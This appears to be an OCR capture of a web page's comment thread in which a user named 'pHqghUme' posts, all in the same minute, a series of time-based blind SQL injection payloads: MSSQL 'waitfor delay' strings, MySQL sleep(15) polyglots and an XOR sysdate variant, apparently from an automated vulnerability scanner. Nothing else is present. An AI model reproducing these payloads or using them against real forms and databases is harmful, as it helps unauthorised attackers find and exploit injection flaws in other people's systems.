
555-1 waitfor delay '0:0:15' --
May 26, 2025 at 5:01 AM
Reply
pHqghUme :
555-1); waitfor delay '0:0:15' --
May 26, 2025 at 5:01 AM
Reply
pHqghUme :
555-1; waitfor delay '0:0:15' --
May 26, 2025 at 5:01 AM
Reply
pHqghUme :
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
May 26, 2025 at 5:01 AM
Reply
pHqghUme :
5550"XOR(555*if(now()=sysdate(),sleep(15),0))XOR"Z
May 26, 2025 at 5:01 AM
Reply
pHqghUme :